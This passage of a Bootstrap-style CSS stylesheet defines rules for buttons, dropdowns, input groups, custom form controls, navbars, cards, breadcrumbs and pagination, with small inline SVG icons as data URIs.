	color: #f8f9fa;
	background-color: transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
	color: #343a40;
	background-color: transparent;
	background-image: none;
	border-color: #343a40
}

.btn-outline-dark:hover {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
	color: #343a40;
	background-color: transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link,
.btn-link:hover {
	background-color: transparent
}

.btn-link {
	font-weight: 400;
	color: #007bff
}

.btn-link:hover {
	color: #0056b3;
	text-decoration: underline;
	border-color: transparent
}

.btn-link.focus,
.btn-link:focus {
	text-decoration: underline;
	border-color: transparent;
	box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
	color: #6c757d
}

.btn-group-lg>.btn,
.btn-lg {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: .5rem
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.show {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.show {
	display: block
}

tr.collapse.show {
	display: table-row
}

tbody.collapse.show {
	display: table-row-group
}

.collapsing {
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	transition: height .35s ease
}

.collapsing,
.dropdown,
.dropup {
	position: relative
}

.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}

.dropdown-toggle:empty::after,
.dropleft .dropdown-toggle:empty::after,
.dropright .dropdown-toggle:empty::after,
.dropup .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}

.dropup .dropdown-menu {
	margin-top: 0;
	margin-bottom: .125rem
}

.dropup .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}

.dropright .dropdown-menu {
	margin-top: 0;
	margin-left: .125rem
}

.dropright .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-bottom: .3em solid transparent;
	border-left: .3em solid;
	vertical-align: 0
}

.dropleft .dropdown-menu {
	margin-top: 0;
	margin-right: .125rem
}

.dropleft .dropdown-toggle::after {
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	display: none
}

.dropleft .dropdown-toggle::before {
	display: inline-block;
	width: 0;
	height: 0;
	margin-right: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: .3em solid;
	border-bottom: .3em solid transparent;
	vertical-align: 0
}

.dropdown-divider {
	height: 0;
	margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: .25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
	color: #16181b;
	text-decoration: none;
	background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #007bff
}

.dropdown-item.disabled,
.dropdown-item:disabled {
	color: #6c757d;
	background-color: transparent
}

.dropdown-menu.show {
	display: block
}

.dropdown-header {
	display: block;
	padding: .5rem 1.5rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #6c757d;
	white-space: nowrap
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto
}

.btn-group-vertical>.btn:hover,
.btn-group>.btn:hover {
	z-index: 1
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus {
	z-index: 1
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group,
.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.btn-toolbar .input-group {
	width: auto
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.dropdown-toggle-split {
	padding-right: .5625rem;
	padding-left: .5625rem
}

.dropdown-toggle-split::after {
	margin-left: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}

.btn-group-vertical {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
	width: 100%
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn {
	margin-bottom: 0
}

.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio],
.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control {
	position: relative;
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}

.input-group>.custom-file:focus,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
	z-index: 3
}

.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control {
	margin-left: -1px
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::before,
.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-file:not(:first-child) .custom-file-label,
.input-group>.custom-file:not(:first-child) .custom-file-label::before,
.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group>.custom-file {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.input-group-append,
.input-group-prepend,
.input-group>.custom-file {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.input-group-append .btn,
.input-group-prepend .btn {
	position: relative;
	z-index: 2
}

.input-group-prepend {
	margin-right: -1px
}

.input-group-append,
.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text {
	margin-left: -1px
}

.input-group-text {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding: .375rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
	margin-top: 0
}

.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.custom-control {
	position: relative;
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5rem
}

.custom-control-inline {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1rem
}

.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}

.custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	background-color: #007bff
}

.custom-control-input:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-control-input:active~.custom-control-label::before {
	color: #fff;
	background-color: #b3d7ff
}

.custom-control-input:disabled~.custom-control-label {
	color: #6c757d
}

.custom-control-input:disabled~.custom-control-label::before {
	background-color: #e9ecef
}

.custom-control-label {
	margin-bottom: 0
}

.custom-control-label::after,
.custom-control-label::before {
	position: absolute;
	top: .25rem;
	left: 0;
	display: block;
	width: 1rem;
	height: 1rem;
	content: ""
}

.custom-control-label::before {
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #dee2e6
}

.custom-control-label::after {
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50% 50%
}

.custom-checkbox .custom-control-label::before {
	border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
	background-color: #007bff
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-radio .custom-control-label::before {
	border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}

.custom-radio .custom-control-input:checked~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-select {
	display: inline-block;
	width: 100%;
	height: calc(2.25rem + 2px);
	padding: .375rem 1.75rem .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
	background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: 8px 10px;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-select:focus {
	border-color: #80bdff;
	outline: 0;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075), 0 0 5px rgba(128, 189, 255, .5)
}

.custom-select:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
	height: auto;
	padding-right: .75rem;
	background-image: none
}

.custom-select:disabled {
	color: #6c757d;
	background-color: #e9ecef
}

.custom-select::-ms-expand {
	opacity: 0
}

.custom-select-lg,
.custom-select-sm {
	height: calc(1.8125rem + 2px);
	padding-top: .375rem;
	padding-bottom: .375rem;
	font-size: 75%
}

.custom-select-lg {
	height: calc(2.875rem + 2px);
	font-size: 125%
}

.custom-file,
.custom-file-input {
	position: relative;
	width: 100%;
	height: calc(2.25rem + 2px)
}

.custom-file {
	display: inline-block;
	margin-bottom: 0
}

.custom-file-input {
	z-index: 2;
	margin: 0;
	opacity: 0
}

.custom-file-input:focus~.custom-file-control {
	border-color: #80bdff;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-file-input:focus~.custom-file-control::before {
	border-color: #80bdff
}

.custom-file-input:lang(en)~.custom-file-label::after {
	content: "Browse"
}

.custom-file-label,
.custom-file-label::after {
	position: absolute;
	top: 0;
	right: 0;
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057
}

.custom-file-label {
	left: 0;
	border: 1px solid #ced4da;
	z-index: 1;
	height: calc(2.25rem + 2px);
	background-color: #fff;
	border-radius: .25rem
}

.custom-file-label::after {
	bottom: 0;
	z-index: 3;
	display: block;
	height: calc(calc(2.25rem + 2px) - 1px*2);
	content: "Browse";
	background-color: #e9ecef;
	border-left: 1px solid #ced4da;
	border-radius: 0 .25rem .25rem 0
}

.nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav-link {
	display: block;
	padding: .5rem 1rem
}

.nav-link:focus,
.nav-link:hover {
	text-decoration: none
}

.nav-link.disabled {
	color: #6c757d
}

.nav-tabs {
	border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-item {
	margin-bottom: -1px
}

.nav-tabs .nav-link {
	border: 1px solid transparent;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #dee2e6
}

.nav-tabs .nav-link.disabled {
	color: #6c757d;
	background-color: transparent;
	border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.nav-pills .nav-link {
	border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #fff;
	background-color: #007bff
}

.nav-fill .nav-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center
}

.nav-justified .nav-item {
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: center
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.navbar {
	position: relative;
	padding: .5rem 1rem
}

.navbar,
.navbar>.container,
.navbar>.container-fluid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.navbar-brand {
	display: inline-block;
	padding-top: .3125rem;
	padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}

.navbar-nav .dropdown-menu {
	position: static;
	float: none
}

.navbar-text {
	display: inline-block;
	padding-top: .5rem;
	padding-bottom: .5rem
}

.navbar-collapse {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.navbar-toggler {
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none
}

.navbar-toggler:not(:disabled):not(.disabled) {
	cursor: pointer
}

.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat center center;
	background-size: 100% 100%
}

.navbar-expand,
.navbar-expand .navbar-nav {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal
}

.navbar-expand {
	-webkit-flex-flow: row nowrap;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	padding-right: 0;
	padding-left: 0
}

.navbar-expand .navbar-nav {
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
	position: absolute
}

.navbar-expand .navbar-nav .dropdown-menu-right {
	right: 0;
	left: auto
}

.navbar-expand .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important;
	-webkit-flex-basis: auto;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}

.navbar-expand .navbar-toggler {
	display: none
}

.navbar-expand .dropup .dropdown-menu {
	top: auto;
	bottom: 100%
}

.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-text a {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .5);
	border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}

.navbar-dark .navbar-brand {
	color: #fff
}

.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
	color: #fff
}

.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
	color: rgba(255, 255, 255, .25)
}

.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link,
.navbar-dark .navbar-text a {
	color: #fff
}

.navbar-dark .navbar-toggler {
	color: rgba(255, 255, 255, .5);
	border-color: rgba(255, 255, 255, .1)
}

.navbar-dark .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.navbar-dark .navbar-text {
	color: rgba(255, 255, 255, .5)
}

.card {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
	border-radius: .25rem
}

.card>.list-group:first-child .list-group-item:first-child {
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
	border-bottom-right-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.card-body {
	-webkit-box-flex: 1;
	-webkit-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1.25rem
}

.card-title {
	margin-bottom: .75rem
}

.card-subtitle {
	margin-top: -.375rem;
	margin-bottom: 0
}

.card-text:last-child {
	margin-bottom: 0
}

.card-link:hover {
	text-decoration: none
}

.card-link+.card-link {
	margin-left: 1.25rem
}

.card-header {
	padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
	border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
	border-top: 0
}

.card-footer {
	padding: .75rem 1.25rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
	border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
	margin-bottom: -.75rem;
	border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
	margin-right: -.625rem;
	margin-left: -.625rem
}

.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}

.card-img {
	width: 100%;
	border-radius: calc(.25rem - 1px)
}

.card-img-top {
	width: 100%;
	border-top-left-radius: calc(.25rem - 1px);
	border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
	width: 100%;
	border-bottom-right-radius: calc(.25rem - 1px);
	border-bottom-left-radius: calc(.25rem - 1px)
}

.breadcrumb,
.card-deck,
.card-group,
.pagination {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.card-deck,
.card-group {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

.card-deck .card,
.card-group>.card {
	margin-bottom: 15px
}

.card-columns .card {
	margin-bottom: .75rem
}

.breadcrumb,
.pagination {
	list-style: none;
	border-radius: .25rem
}

.breadcrumb {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: .75rem 1rem;
	margin-bottom: 1rem;
	background-color: #e9ecef
}

.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
	padding-right: .5rem;
	padding-left: .5rem;
	color: #6c757d;
	content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: none
}

.breadcrumb-item.active {
	color: #6c757d
}

.pagination {
	padding-left: 0
}

.page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #dee2e6
}

.page-link:hover {
	color: #0056b3;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.page-link:focus {
	z-index: 2;
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.page-link:not(:disabled):not(.disabled) {
	cursor: pointer
}

.page-item:first-child .page-link {
	margin-left: 0;
	border-top-left-radius: .25rem;
	border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
	z-index: 1;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	cursor: auto;
	background-color: #fff;
	border-color: #dee2e6
}

.pagination-lg .page-link {
	padding: .75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
	border-top-left-radius: .3rem;
	border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
	border-top-right-radius: .3rem;
	border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
